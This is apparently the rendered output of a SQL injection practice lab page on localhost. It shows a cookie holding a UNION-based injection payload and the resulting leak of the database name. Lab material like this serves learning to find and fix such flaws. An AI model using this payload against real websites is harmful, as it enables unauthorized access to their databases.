 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -1' union select 1,2,database()# and expires: Fri 13 Mar 2020 - 04:22:16
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!